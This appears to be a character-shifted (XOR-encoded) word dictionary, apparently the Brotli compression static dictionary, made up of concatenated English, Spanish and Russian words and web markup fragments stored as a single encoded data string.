m#Ivozpw#(#!d`lmpvowgf`jnbokfosevoqfujufgjp#ufqzq$($jswolpjmd#efnbofpjp#boplpwqjmdpgbzp#lebqqjuboevwvqf#?laif`welq`jmdPwqjmd+!#,=\t\n\nkfqf#jpfm`lgfg-##Wkf#aboollmglmf#az,`lnnlmad`lolqobt#le#Jmgjbmbbuljgfgavw#wkf1s{#0s{irvfqz-bewfq#bsloj`z-nfm#bmgellwfq.>#wqvf8elq#vpfp`qffm-Jmgjbm#jnbdf#>ebnjoz/kwws9,,#%maps8gqjufqpfwfqmbopbnf#bpmlwj`fgujftfqp~*+*8\t#jp#nlqfpfbplmpelqnfq#wkf#mftjp#ivpw`lmpfmw#Pfbq`ktbp#wkftkz#wkfpkjssfgaq=?aq=tjgwk9#kfjdkw>nbgf#le`vjpjmfjp#wkbwb#ufqz#Bgnjqbo#ej{fg8mlqnbo#NjppjlmSqfpp/#lmwbqjl`kbqpfwwqz#wl#jmubgfg>!wqvf!psb`jmdjp#nlpwb#nlqf#wlwboozeboo#le~*8\x0e\t##jnnfmpfwjnf#jmpfw#lvwpbwjpezwl#ejmggltm#wlolw#le#Sobzfqpjm#Ivmfrvbmwvnmlw#wkfwjnf#wlgjpwbmwEjmmjpkpq`#>#+pjmdof#kfos#leDfqnbm#obt#bmgobafofgelqfpwp`llhjmdpsb`f!=kfbgfq.tfoo#bpPwbmofzaqjgdfp,dolabo@qlbwjb#Balvw#X3^8\t##jw/#bmgdqlvsfgafjmd#b*xwkqltkf#nbgfojdkwfqfwkj`boEEEEEE!alwwln!ojhf#b#fnsolzpojuf#jmbp#pffmsqjmwfqnlpw#leva.ojmhqfif`wpbmg#vpfjnbdf!=pv``ffgeffgjmdMv`ofbqjmelqnbwl#kfosTlnfm$pMfjwkfqNf{j`bmsqlwfjm?wbaof#az#nbmzkfbowkzobtpvjwgfujpfg-svpk+xpfoofqppjnsoz#Wkqlvdk-`llhjf#Jnbdf+logfq!=vp-ip!=#Pjm`f#vmjufqpobqdfq#lsfm#wl"..#fmgojfp#jm$^*8\x0e\t##nbqhfwtkl#jp#+!GLN@lnbmbdfglmf#elqwzsfle#Hjmdglnsqlejwpsqlslpfwl#pklt`fmwfq8nbgf#jwgqfppfgtfqf#jmnj{wvqfsqf`jpfbqjpjmdpq`#>#$nbhf#b#pf`vqfgAbswjpwulwjmd#\t\n\nubq#Nbq`k#1dqft#vs@ojnbwf-qfnlufphjoofgtbz#wkf?,kfbg=eb`f#leb`wjmd#qjdkw!=wl#tlqhqfgv`fpkbp#kbgfqf`wfgpklt+*8b`wjlm>allh#lebm#bqfb>>#!kww?kfbgfq\t?kwno=`lmelqneb`jmd#`llhjf-qfoz#lmklpwfg#-`vpwlnkf#tfmwavw#elqpsqfbg#Ebnjoz#b#nfbmplvw#wkfelqvnp-ellwbdf!=Nlajo@ofnfmwp!#jg>!bp#kjdkjmwfmpf..=?"..efnbof#jp#pffmjnsojfgpfw#wkfb#pwbwfbmg#kjpebpwfpwafpjgfpavwwlm\\alvmgfg!=?jnd#Jmelal{fufmwp/b#zlvmdbmg#bqfMbwjuf#`kfbsfqWjnflvwbmg#kbpfmdjmfptlm#wkf+nlpwozqjdkw9#ejmg#b#.alwwlnSqjm`f#bqfb#lenlqf#lepfbq`k\\mbwvqf/ofdboozsfqjlg/obmg#lelq#tjwkjmgv`fgsqlujmdnjppjofol`boozBdbjmpwwkf#tbzh%rvlw8s{8!=\x0e\tsvpkfg#babmglmmvnfqbo@fqwbjmJm#wkjpnlqf#jmlq#plnfmbnf#jpbmg/#jm`qltmfgJPAM#3.`qfbwfpL`wlafqnbz#mlw`fmwfq#obwf#jmGfefm`ffmb`wfgtjpk#wlaqlbgoz`llojmdlmolbg>jw-#Wkfqf`lufqNfnafqpkfjdkw#bppvnfp?kwno=\tsflsof-jm#lmf#>tjmgltellwfq\\b#dllg#qfhobnblwkfqp/wl#wkjp\\`llhjfsbmfo!=Olmglm/gfejmfp`qvpkfgabswjpn`lbpwbopwbwvp#wjwof!#nluf#wlolpw#jmafwwfq#jnsojfpqjuboqzpfqufqp#PzpwfnSfqkbspfp#bmg#`lmwfmgeoltjmdobpwfg#qjpf#jmDfmfpjpujft#leqjpjmd#pffn#wlavw#jm#ab`hjmdkf#tjoodjufm#bdjujmd#`jwjfp-eolt#le#Obwfq#boo#avwKjdktbzlmoz#azpjdm#lekf#glfpgjeefqpabwwfqz%bns8obpjmdofpwkqfbwpjmwfdfqwbhf#lmqfevpfg`boofg#>VP%bnsPff#wkfmbwjufpaz#wkjppzpwfn-kfbg#le9klufq/ofpajbmpvqmbnfbmg#boo`lnnlm,kfbgfq\\\\sbqbnpKbqubqg,sj{fo-qfnlubopl#olmdqlof#leiljmwozphzp`qbVmj`lgfaq#,=\x0e\tBwobmwbmv`ofvp@lvmwz/svqfoz#`lvmw!=fbpjoz#avjog#blm`oj`hb#djufmsljmwfqk%rvlw8fufmwp#fopf#x\tgjwjlmpmlt#wkf/#tjwk#nbm#tkllqd,Tfalmf#bmg`buboqzKf#gjfgpfbwwof33/333#xtjmgltkbuf#wlje+tjmgbmg#jwpplofoz#n%rvlw8qfmftfgGfwqljwbnlmdpwfjwkfq#wkfn#jmPfmbwlqVp?,b=?Hjmd#leEqbm`jp.sqlgv`kf#vpfgbqw#bmgkjn#bmgvpfg#azp`lqjmdbw#klnfwl#kbufqfobwfpjajojwzeb`wjlmAveebolojmh!=?tkbw#kfeqff#wl@jwz#le`lnf#jmpf`wlqp`lvmwfglmf#gbzmfqulvpprvbqf#~8je+dljm#tkbwjnd!#bojp#lmozpfbq`k,wvfpgbzollpfozPlolnlmpf{vbo#.#?b#kqnfgjvn!GL#MLW#Eqbm`f/tjwk#b#tbq#bmgpf`lmg#wbhf#b#=\x0e\t\x0e\t\x0e\tnbqhfw-kjdktbzglmf#jm`wjujwz!obpw!=laojdfgqjpf#wl!vmgfejnbgf#wl#Fbqoz#sqbjpfgjm#jwp#elq#kjpbwkofwfIvsjwfqZbkll"#wfqnfg#pl#nbmzqfbooz#p-#Wkf#b#tlnbm<ubovf>gjqf`w#qjdkw!#aj`z`ofb`jmd>!gbz#bmgpwbwjmdQbwkfq/kjdkfq#Leej`f#bqf#mltwjnfp/#tkfm#b#sbz#elqlm#wkjp.ojmh!=8alqgfqbqlvmg#bmmvbo#wkf#Mftsvw#wkf-`ln!#wbhjm#wlb#aqjfe+jm#wkfdqlvsp-8#tjgwkfmyznfppjnsof#jm#obwfxqfwvqmwkfqbszb#sljmwabmmjmdjmhp!=\t+*8!#qfb#sob`f_v330@bbalvw#bwq=\x0e\t\n\n``lvmw#djufp#b?P@QJSWQbjotbzwkfnfp,wlloal{AzJg+!{kvnbmp/tbw`kfpjm#plnf#je#+tj`lnjmd#elqnbwp#Vmgfq#avw#kbpkbmgfg#nbgf#azwkbm#jmefbq#legfmlwfg,jeqbnfofew#jmulowbdfjm#fb`kb%rvlw8abpf#leJm#nbmzvmgfqdlqfdjnfpb`wjlm#?,s=\x0e\t?vpwlnUb8%dw8?,jnslqwplq#wkbwnlpwoz#%bns8qf#pjyf>!?,b=?,kb#`obppsbppjufKlpw#>#TkfwkfqefqwjofUbqjlvp>X^8+ev`bnfqbp,=?,wg=b`wp#bpJm#plnf=\x0e\t\x0e\t?"lqdbmjp#?aq#,=Afjijmd`bwbo/Lgfvwp`kfvqlsfvfvphbqbdbfjodfpufmphbfpsb/]bnfmpbifvpvbqjlwqbabiln/E{j`ls/Mdjmbpjfnsqfpjpwfnbl`wvaqfgvqbmwfb/]bgjqfnsqfpbnlnfmwlmvfpwqlsqjnfqbwqbu/Epdqb`jbpmvfpwqbsql`fplfpwbglp`bojgbgsfqplmbm/Vnfqlb`vfqgln/Vpj`bnjfnaqllefqwbpbodvmlpsb/Apfpfifnsolgfqf`klbgfn/Mpsqjubglbdqfdbqfmob`fpslpjaofklwfofppfujoobsqjnfql/Vowjnlfufmwlpbq`kjul`vowvqbnvifqfpfmwqbgbbmvm`jlfnabqdlnfq`bgldqbmgfpfpwvgjlnfilqfpefaqfqlgjpf/]lwvqjpnl`/_gjdlslqwbgbfpsb`jlebnjojbbmwlmjlsfqnjwfdvbqgbqbodvmbpsqf`jlpbodvjfmpfmwjglujpjwbpw/Awvol`lml`fqpfdvmgl`lmpfileqbm`jbnjmvwlppfdvmgbwfmfnlpfef`wlpn/Mobdbpfpj/_mqfujpwbdqbmbgb`lnsqbqjmdqfpldbq`/Abb``j/_mf`vbglqrvjfmfpjm`ovplgfafq/Mnbwfqjbklnaqfpnvfpwqbslgq/Abnb/]bmb/Vowjnbfpwbnlplej`jbowbnajfmmjmd/Vmpbovglpslgfnlpnfilqbqslpjwjlmavpjmfppklnfsbdfpf`vqjwzobmdvbdfpwbmgbqg`bnsbjdmefbwvqfp`bwfdlqzf{wfqmbo`kjogqfmqfpfqufgqfpfbq`kf{`kbmdfebulqjwfwfnsobwfnjojwbqzjmgvpwqzpfquj`fpnbwfqjbosqlgv`wpy.jmgf{9`lnnfmwpplewtbqf`lnsofwf`bofmgbqsobwelqnbqwj`ofpqfrvjqfgnlufnfmwrvfpwjlmavjogjmdslojwj`pslppjaofqfojdjlmskzpj`boeffgab`hqfdjpwfqsj`wvqfpgjpbaofgsqlwl`lobvgjfm`fpfwwjmdpb`wjujwzfofnfmwpofbqmjmdbmzwkjmdbapwqb`wsqldqfpplufqujftnbdbyjmff`lmlnj`wqbjmjmdsqfppvqfubqjlvp#?pwqlmd=sqlsfqwzpklssjmdwldfwkfqbgubm`fgafkbujlqgltmolbgefbwvqfgellwaboopfof`wfgObmdvbdfgjpwbm`fqfnfnafqwqb`hjmdsbpptlqgnlgjejfgpwvgfmwpgjqf`wozejdkwjmdmlqwkfqmgbwbabpfefpwjuboaqfbhjmdol`bwjlmjmwfqmfwgqlsgltmsqb`wj`ffujgfm`fevm`wjlmnbqqjbdfqfpslmpfsqlaofnpmfdbwjufsqldqbnpbmbozpjpqfofbpfgabmmfq!=svq`kbpfsloj`jfpqfdjlmbo`qfbwjufbqdvnfmwallhnbqhqfefqqfq`kfnj`bogjujpjlm`booab`hpfsbqbwfsqlif`wp`lmeoj`wkbqgtbqfjmwfqfpwgfojufqznlvmwbjmlawbjmfg>#ebopf8elq+ubq#b``fswfg`bsb`jwz`lnsvwfqjgfmwjwzbjq`qbewfnsolzfgsqlslpfgglnfpwj`jm`ovgfpsqlujgfgklpsjwboufqwj`bo`loobspfbssqlb`ksbqwmfqpoldl!=?bgbvdkwfqbvwklq!#`vowvqboebnjojfp,jnbdfp,bppfnaozsltfqevowfb`kjmdejmjpkfggjpwqj`w`qjwj`bo`dj.ajm,svqslpfpqfrvjqfpfof`wjlmaf`lnjmdsqlujgfpb`bgfnj`f{fq`jpfb`wvbooznfgj`jmf`lmpwbmwb``jgfmwNbdbyjmfgl`vnfmwpwbqwjmdalwwln!=lapfqufg9#%rvlw8f{wfmgfgsqfujlvpPlewtbqf`vpwlnfqgf`jpjlmpwqfmdwkgfwbjofgpojdkwozsobmmjmdwf{wbqfb`vqqfm`zfufqzlmfpwqbjdkwwqbmpefqslpjwjufsqlgv`fgkfqjwbdfpkjssjmdbaplovwfqf`fjufgqfofubmwavwwlm!#ujlofm`fbmztkfqfafmfejwpobvm`kfgqf`fmwozboojbm`felooltfgnvowjsofavoofwjmjm`ovgfgl``vqqfgjmwfqmbo\'+wkjp*-qfsvaoj`=?wq=?wg`lmdqfppqf`lqgfgvowjnbwfplovwjlm?vo#jg>!gjp`lufqKlnf?,b=tfapjwfpmfwtlqhpbowklvdkfmwjqfoznfnlqjbonfppbdfp`lmwjmvfb`wjuf!=plnftkbwuj`wlqjbTfpwfqm##wjwof>!Ol`bwjlm`lmwqb`wujpjwlqpGltmolbgtjwklvw#qjdkw!=\tnfbpvqfptjgwk#>#ubqjbaofjmuloufgujqdjmjbmlqnboozkbssfmfgb``lvmwppwbmgjmdmbwjlmboQfdjpwfqsqfsbqfg`lmwqlopb``vqbwfajqwkgbzpwqbwfdzleej`jbodqbskj`p`qjnjmboslppjaoz`lmpvnfqSfqplmbopsfbhjmdubojgbwfb`kjfufg-isd!#,=nb`kjmfp?,k1=\t##hfztlqgpeqjfmgozaqlwkfqp`lnajmfglqjdjmbo`lnslpfgf{sf`wfgbgfrvbwfsbhjpwbmeloolt!#ubovbaof?,obafo=qfobwjufaqjmdjmdjm`qfbpfdlufqmlqsovdjmp,Ojpw#le#Kfbgfq!=!#mbnf>!#+%rvlw8dqbgvbwf?,kfbg=\t`lnnfq`fnbobzpjbgjqf`wlqnbjmwbjm8kfjdkw9p`kfgvof`kbmdjmdab`h#wl#`bwkloj`sbwwfqmp`lolq9# dqfbwfpwpvssojfpqfojbaof?,vo=\t\n\n?pfof`w#`jwjyfmp`olwkjmdtbw`kjmd?oj#jg>!psf`jej``bqqzjmdpfmwfm`f?`fmwfq=`lmwqbpwwkjmhjmd`bw`k+f*plvwkfqmNj`kbfo#nfq`kbmw`bqlvpfosbggjmd9jmwfqjlq-psojw+!ojybwjlmL`wlafq#*xqfwvqmjnsqlufg..%dw8\t\t`lufqbdf`kbjqnbm-smd!#,=pvaif`wpQj`kbqg#tkbwfufqsqlabaozqf`lufqzabpfabooivgdnfmw`lmmf`w--`pp!#,=#tfapjwfqfslqwfggfebvow!,=?,b=\x0e\tfof`wqj`p`lwobmg`qfbwjlmrvbmwjwz-#JPAM#3gjg#mlw#jmpwbm`f.pfbq`k.!#obmd>!psfbhfqp@lnsvwfq`lmwbjmpbq`kjufpnjmjpwfqqfb`wjlmgjp`lvmwJwbojbml`qjwfqjbpwqlmdoz9#$kwws9$p`qjsw$`lufqjmdleefqjmdbssfbqfgAqjwjpk#jgfmwjezEb`fallhmvnfqlvpufkj`ofp`lm`fqmpBnfqj`bmkbmgojmdgju#jg>!Tjoojbn#sqlujgfq\\`lmwfmwb``vqb`zpf`wjlm#bmgfqplmeof{jaof@bwfdlqzobtqfm`f?p`qjsw=obzlvw>!bssqlufg#nb{jnvnkfbgfq!=?,wbaof=Pfquj`fpkbnjowlm`vqqfmw#`bmbgjbm`kbmmfop,wkfnfp,,bqwj`oflswjlmboslqwvdboubovf>!!jmwfqubotjqfofppfmwjwofgbdfm`jfpPfbq`k!#nfbpvqfgwklvpbmgpsfmgjmd%kfoojs8mft#Gbwf!#pjyf>!sbdfMbnfnjggof!#!#,=?,b=kjggfm!=pfrvfm`fsfqplmbolufqeoltlsjmjlmpjoojmljpojmhp!=\t\n?wjwof=ufqpjlmppbwvqgbzwfqnjmbojwfnsqlsfmdjmffqpf`wjlmpgfpjdmfqsqlslpbo>!ebopf!Fpsb/]loqfofbpfppvanjw!#fq%rvlw8bggjwjlmpznswlnplqjfmwfgqfplvq`fqjdkw!=?sofbpvqfpwbwjlmpkjpwlqz-ofbujmd##alqgfq>`lmwfmwp`fmwfq!=-\t\tPlnf#gjqf`wfgpvjwbaofavodbqjb-pklt+*8gfpjdmfgDfmfqbo#`lm`fswpF{bnsofptjoojbnpLqjdjmbo!=?psbm=pfbq`k!=lsfqbwlqqfrvfpwpb#%rvlw8booltjmdGl`vnfmwqfujpjlm-#\t\tWkf#zlvqpfoe@lmwb`w#nj`kjdbmFmdojpk#`lovnajbsqjlqjwzsqjmwjmdgqjmhjmdeb`jojwzqfwvqmfg@lmwfmw#leej`fqpQvppjbm#dfmfqbwf.;;6:.2!jmgj`bwfebnjojbq#rvbojwznbqdjm93#`lmwfmwujftslqw`lmwb`wp.wjwof!=slqwbaof-ofmdwk#fojdjaofjmuloufpbwobmwj`lmolbg>!gfebvow-pvssojfgsbznfmwpdolppbqz\t\tBewfq#dvjgbm`f?,wg=?wgfm`lgjmdnjggof!=`bnf#wl#gjpsobzpp`lwwjpkilmbwkbmnbilqjwztjgdfwp-`ojmj`bowkbjobmgwfb`kfqp?kfbg=\t\nbeef`wfgpvsslqwpsljmwfq8wlPwqjmd?,pnboo=lhobklnbtjoo#af#jmufpwlq3!#bow>!klojgbzpQfplvq`foj`fmpfg#+tkj`k#-#Bewfq#`lmpjgfqujpjwjmdf{solqfqsqjnbqz#pfbq`k!#bmgqljg!rvj`hoz#nffwjmdpfpwjnbwf8qfwvqm#8`lolq9 #kfjdkw>bssqlubo/#%rvlw8#`kf`hfg-njm-ip!nbdmfwj`=?,b=?,kelqf`bpw-#Tkjof#wkvqpgbzgufqwjpf%fb`vwf8kbp@obppfubovbwflqgfqjmdf{jpwjmdsbwjfmwp#Lmojmf#`lolqbglLswjlmp!`bnsafoo?"..#fmg?,psbm=??aq#,=\x0e\t\\slsvsp\x7fp`jfm`fp/%rvlw8#rvbojwz#Tjmgltp#bppjdmfgkfjdkw9#?a#`obppof%rvlw8#ubovf>!#@lnsbmzf{bnsofp?jeqbnf#afojfufpsqfpfmwpnbqpkboosbqw#le#sqlsfqoz*-\t\tWkf#wb{lmlnznv`k#le#?,psbm=\t!#gbwb.pqwvdv/Fpp`qlooWl#sqlif`w?kfbg=\x0e\tbwwlqmfzfnskbpjppslmplqpebm`zal{tlqog$p#tjogojef`kf`hfg>pfppjlmpsqldqbnns{8elmw.#Sqlif`wilvqmbopafojfufgub`bwjlmwklnsplmojdkwjmdbmg#wkf#psf`jbo#alqgfq>3`kf`hjmd?,walgz=?avwwlm#@lnsofwf`ofbqej{\t?kfbg=\tbqwj`of#?pf`wjlmejmgjmdpqlof#jm#slsvobq##L`wlafqtfapjwf#f{slpvqfvpfg#wl##`kbmdfplsfqbwfg`oj`hjmdfmwfqjmd`lnnbmgpjmelqnfg#mvnafqp##?,gju=`qfbwjmdlmPvanjwnbqzobmg`loofdfpbmbozwj`ojpwjmdp`lmwb`w-olddfgJmbgujplqzpjaojmdp`lmwfmw!p%rvlw8*p-#Wkjp#sb`hbdfp`kf`hal{pvddfpwpsqfdmbmwwlnlqqltpsb`jmd>j`lm-smdibsbmfpf`lgfabpfavwwlm!=dbnaojmdpv`k#bp#/#tkjof#?,psbm=#njpplvqjpslqwjmdwls92s{#-?,psbm=wfmpjlmptjgwk>!1obyzolbgmlufnafqvpfg#jm#kfjdkw>!`qjsw!=\t%maps8?,?wq=?wg#kfjdkw91,sqlgv`w`lvmwqz#jm`ovgf#ellwfq!#%ow8"..#wjwof!=?,irvfqz-?,elqn=\t+\vBl\bQ\x7f*+\vUm\x05Gx*kqubwphjjwbojbmlqln/Nm(ow/Pqh/Kf4K4]4C5dwbnaj/Emmlwj`jbpnfmpbifpsfqplmbpgfqf`klpmb`jlmbopfquj`jl`lmwb`wlvpvbqjlpsqldqbnbdlajfqmlfnsqfpbpbmvm`jlpubofm`jb`lolnajbgfpsv/Epgfslqwfpsqlzf`wlsqlgv`wls/Vaoj`lmlplwqlpkjpwlqjbsqfpfmwfnjoolmfpnfgjbmwfsqfdvmwbbmwfqjlqqf`vqplpsqlaofnbpbmwjbdlmvfpwqlplsjmj/_mjnsqjnjqnjfmwqbpbn/Eqj`bufmgfglqpl`jfgbgqfpsf`wlqfbojybqqfdjpwqlsbobaqbpjmwfq/Epfmwlm`fpfpsf`jbonjfnaqlpqfbojgbg`/_qglabybqbdlybs/Mdjmbppl`jbofpaolrvfbqdfpwj/_mborvjofqpjpwfnbp`jfm`jbp`lnsofwlufqpj/_m`lnsofwbfpwvgjlps/Vaoj`blaifwjulboj`bmwfavp`bglq`bmwjgbgfmwqbgbpb``jlmfpbq`kjulppvsfqjlqnbzlq/Abbofnbmjbevm`j/_m/Vowjnlpkb`jfmglbrvfoolpfgj`j/_mefqmbmglbnajfmwfeb`fallhmvfpwqbp`ojfmwfpsql`fplpabpwbmwfsqfpfmwbqfslqwbq`lmdqfplsvaoj`bq`lnfq`jl`lmwqbwli/_ufmfpgjpwqjwlw/E`mj`b`lmivmwlfmfqd/Abwqbabibqbpwvqjbpqf`jfmwfvwjojybqalofw/Ampboubglq`lqqf`wbwqbabilpsqjnfqlpmfdl`jlpojafqwbggfwboofpsbmwboobsq/_{jnlbonfq/Abbmjnbofprvj/Emfp`lqby/_mpf``j/_mavp`bmglls`jlmfpf{wfqjlq`lm`fswlwlgbu/Abdbofq/Abfp`qjajqnfgj`jmboj`fm`jb`lmpvowbbpsf`wlp`q/Awj`bg/_obqfpivpwj`jbgfafq/Mmsfq/Alglmf`fpjwbnbmwfmfqsfrvf/]lqf`jajgbwqjavmbowfmfqjef`bm`j/_m`bmbqjbpgfp`bqdbgjufqplpnboolq`bqfrvjfqfw/E`mj`lgfafq/Abujujfmgbejmbmybpbgfobmwfevm`jlmb`lmpfilpgje/A`jo`jvgbgfpbmwjdvbpbubmybgbw/Eqnjmlvmjgbgfpp/Mm`kfy`bnsb/]bplewlmj`qfujpwbp`lmwjfmfpf`wlqfpnlnfmwlpeb`vowbg`q/Egjwlgjufqpbppvsvfpwleb`wlqfppfdvmglpsfrvf/]b<_<R<X<\\<Y=m<W<T<Y=m=n=`<]=g<W<R<]=g=n=`=a=n<R<P<y=m<W<T=n<R<_<R<P<Y<Q=c<^=m<Y=i=a=n<R<U<X<\\<Z<Y<]=g<W<T<_<R<X=o<X<Y<Q=`=a=n<R=n<]=g<W<\\=m<Y<]=c<R<X<T<Q=m<Y<]<Y<Q<\\<X<R=m<\\<U=n=h<R=n<R<Q<Y<_<R=m<^<R<T=m<^<R<U<T<_=l=g=n<R<Z<Y<^=m<Y<P=m<^<R=b<W<T=d=`=a=n<T=i<S<R<V<\\<X<Q<Y<U<X<R<P<\\<P<T=l<\\<W<T<]<R=n<Y<P=o=i<R=n=c<X<^=o=i=m<Y=n<T<W=b<X<T<X<Y<W<R<P<T=l<Y=n<Y<]=c=m<^<R<Y<^<T<X<Y=k<Y<_<R=a=n<T<P=m=k<Y=n=n<Y<P=g=j<Y<Q=g=m=n<\\<W<^<Y<X=`=n<Y<P<Y<^<R<X=g=n<Y<]<Y<^=g=d<Y<Q<\\<P<T=n<T<S<\\=n<R<P=o<S=l<\\<^<W<T=j<\\<R<X<Q<\\<_<R<X=g<[<Q<\\=b<P<R<_=o<X=l=o<_<^=m<Y<U<T<X<Y=n<V<T<Q<R<R<X<Q<R<X<Y<W<\\<X<Y<W<Y=m=l<R<V<T=b<Q=c<^<Y=m=`<y=m=n=`=l<\\<[<\\<Q<\\=d<T4K5h5h5k4K5h4F5f4@5i5f4U4B4K4Y4E4K5h4\\5f4U5h5f5k4@4C5f4C4K5h4N5j4K5h4]4C4F4A5o5i4Y5m4A4E5o4K5j4F4K5h5h5f5f5o5d5j4X4D5o4E5m5f5k4K4D5j4K4F4A5d4K4M4O5o4G4]4B5h4K5h4K5h4A4D4C5h5f5h4C4]5d4_4K4Z4V4[4F5o5d5j5k5j4K5o4_4K4A4E5j4K4C5f4K5h4[4D4U5h5f5o4X5o4]4K5f5i5o5j5i5j5k4K4X4]5o4E4]4J5f4_5j4X5f4[5i4K4\\4K4K5h5m5j4X4D4K4D4F4U4D4]4]4A5i4E5o4K5m4E5f5n5d5h5i4]5o4^5o5h5i4E4O4A5i4C5n5h4D5f5f4U5j5f4Y5d4]4E4[4]5f5n4X4K4]5o4@5d4K5h4O4B4]5e5i4U5j4K4K4D4A4G4U4]5d4Z4D4X5o5h5i4_4@5h4D5j4K5j4B4K5h4C5o4F4K4D5o5h5f4E4D4C5d5j4O5f4Z4K5f5d4@4C5m4]5f5n5o4F4D4F4O5m4Z5h5i4[4D4B4K5o4G4]4D4K4]5o4K5m4Z5h4K4A5h5e5j5m4_5k4O5f4K5i4]4C5d4C4O5j5k4K4C5f5j4K4K5h4K5j5i4U4]4Z4F4U5h5i4C4K4B5h5i5i5o5j\x03\x03\x03\x03\x03\x03\x03\x03\x02\x03\x02\x03\x02\x03\x02\x03\x01\x03\x01\x03\x01\x03\x01\x03\x07\x03\x07\x03\x07\x03\x07\x03\x03\x02\x01\0\x07\x06\x05\x04\x04\x05\x06\x07\0\x01\x02\x03\v\n\t\b\x0f\x0e\r\f\f\r\x0e\x0f\b\t\n\v\x13\x12\x11\x10\x17\x16\x15\x14\x14\x15\x16\x17\x10\x11\x12\x13\x1b\x1a\x19\x18\x1f\x1e\x1d\x1c\x1c\x1d\x1e\x1f\x18\x19\x1a\x1b\x13\x13\x13\x13\x03\x03\x03\x03\x03\x03\x03\x03\x13\x13\x13\x13\x02\x03\x03\x03\x01\x03\x03\x03\x01\x03\x03\x03\x02\x03\x03\x03\x02\x03\x03\x03\0\x03\x03\x03\x13\x13\x03\x02\x03\x03\x03\x02\x03\x03\x13\x13\x03\x02\x03\x03\x03\v\x03\v\x03\v\x03\v\x03\x03\x03\x02\x03\x01\x03\0\x03\x07\x03\x06\x03\x05\x03\x04qfplvq`fp`lvmwqjfprvfpwjlmpfrvjsnfmw`lnnvmjwzbubjobaofkjdkojdkwGWG,{kwnonbqhfwjmdhmltofgdfplnfwkjmd`lmwbjmfqgjqf`wjlmpvap`qjafbgufqwjpf`kbqb`wfq!#ubovf>!?,pfof`w=Bvpwqbojb!#`obpp>!pjwvbwjlmbvwklqjwzelooltjmdsqjnbqjozlsfqbwjlm`kboofmdfgfufolsfgbmlmznlvpevm`wjlm#evm`wjlmp`lnsbmjfppwqv`wvqfbdqffnfmw!#wjwof>!slwfmwjbofgv`bwjlmbqdvnfmwppf`lmgbqz`lszqjdkwobmdvbdfpf{`ovpjuf`lmgjwjlm?,elqn=\x0e\tpwbwfnfmwbwwfmwjlmAjldqbskz~#fopf#x\tplovwjlmptkfm#wkf#Bmbozwj`pwfnsobwfpgbmdfqlvppbwfoojwfgl`vnfmwpsvaojpkfqjnslqwbmwsqlwlwzsfjmeovfm`f%qbrvl8?,feef`wjufdfmfqboozwqbmpelqnafbvwjevowqbmpslqwlqdbmjyfgsvaojpkfgsqlnjmfmwvmwjo#wkfwkvnambjoMbwjlmbo#-el`vp+*8lufq#wkf#njdqbwjlmbmmlvm`fgellwfq!=\tf{`fswjlmofpp#wkbmf{sfmpjufelqnbwjlmeqbnftlqhwfqqjwlqzmgj`bwjlm`vqqfmwoz`obppMbnf`qjwj`jpnwqbgjwjlmfopftkfqfBof{bmgfqbssljmwfgnbwfqjbopaqlbg`bpwnfmwjlmfgbeejojbwf?,lswjlm=wqfbwnfmwgjeefqfmw,gfebvow-Sqfpjgfmwlm`oj`h>!ajldqbskzlwkfqtjpfsfqnbmfmwEqbm/KbjpKlooztllgf{sbmpjlmpwbmgbqgp?,pwzof=\tqfgv`wjlmGf`fnafq#sqfefqqfg@bnaqjgdflsslmfmwpAvpjmfpp#`lmevpjlm=\t?wjwof=sqfpfmwfgf{sobjmfgglfp#mlw#tlqogtjgfjmwfqeb`fslpjwjlmpmftpsbsfq?,wbaof=\tnlvmwbjmpojhf#wkf#fppfmwjboejmbm`jbopfof`wjlmb`wjlm>!,babmglmfgFgv`bwjlmsbqpfJmw+pwbajojwzvmbaof#wl?,wjwof=\tqfobwjlmpMlwf#wkbwfeej`jfmwsfqelqnfgwtl#zfbqpPjm`f#wkfwkfqfelqftqbssfq!=bowfqmbwfjm`qfbpfgAbwwof#lesfq`fjufgwqzjmd#wlmf`fppbqzslqwqbzfgfof`wjlmpFojybafwk?,jeqbnf=gjp`lufqzjmpvqbm`fp-ofmdwk8ofdfmgbqzDfldqbskz`bmgjgbwf`lqslqbwfplnfwjnfppfquj`fp-jmkfqjwfg?,pwqlmd=@lnnvmjwzqfojdjlvpol`bwjlmp@lnnjwwffavjogjmdpwkf#tlqogml#olmdfqafdjmmjmdqfefqfm`f`bmmlw#afeqfrvfm`zwzsj`boozjmwl#wkf#qfobwjuf8qf`lqgjmdsqfpjgfmwjmjwjboozwf`kmjrvfwkf#lwkfqjw#`bm#aff{jpwfm`fvmgfqojmfwkjp#wjnfwfofsklmfjwfnp`lsfsqb`wj`fpbgubmwbdf*8qfwvqm#Elq#lwkfqsqlujgjmdgfnl`qb`zalwk#wkf#f{wfmpjufpveefqjmdpvsslqwfg`lnsvwfqp#evm`wjlmsqb`wj`bopbjg#wkbwjw#nbz#afFmdojpk?,eqln#wkf#p`kfgvofggltmolbgp?,obafo=\tpvpsf`wfgnbqdjm9#3psjqjwvbo?,kfbg=\t\tnj`qlplewdqbgvboozgjp`vppfgkf#af`bnff{f`vwjufirvfqz-ipklvpfklog`lmejqnfgsvq`kbpfgojwfqboozgfpwqlzfgvs#wl#wkfubqjbwjlmqfnbjmjmdjw#jp#mlw`fmwvqjfpIbsbmfpf#bnlmd#wkf`lnsofwfgbodlqjwknjmwfqfpwpqfafoojlmvmgfejmfgfm`lvqbdfqfpjybaofjmuloujmdpfmpjwjufvmjufqpbosqlujpjlm+bowklvdkefbwvqjmd`lmgv`wfg*/#tkj`k#`lmwjmvfg.kfbgfq!=Efaqvbqz#mvnfqlvp#lufqeolt9`lnslmfmweqbdnfmwpf{`foofmw`lopsbm>!wf`kmj`bomfbq#wkf#Bgubm`fg#plvq`f#lef{sqfppfgKlmd#Hlmd#Eb`fallhnvowjsof#nf`kbmjpnfofubwjlmleefmpjuf?,elqn=\t\npslmplqfggl`vnfmw-lq#%rvlw8wkfqf#bqfwklpf#tklnlufnfmwpsql`fppfpgjeej`vowpvanjwwfgqf`lnnfmg`lmujm`fgsqlnlwjmd!#tjgwk>!-qfsob`f+`obppj`bo`lbojwjlmkjp#ejqpwgf`jpjlmpbppjpwbmwjmgj`bwfgfulovwjlm.tqbssfq!fmlvdk#wlbolmd#wkfgfojufqfg..=\x0e\t?"..Bnfqj`bm#sqlwf`wfgMlufnafq#?,pwzof=?evqmjwvqfJmwfqmfw##lmaovq>!pvpsfmgfgqf`jsjfmwabpfg#lm#Nlqflufq/balojpkfg`loof`wfgtfqf#nbgffnlwjlmbofnfqdfm`zmbqqbwjufbgul`bwfps{8alqgfq`lnnjwwfggjq>!owq!fnsolzffpqfpfbq`k-#pfof`wfgpv``fpplq`vp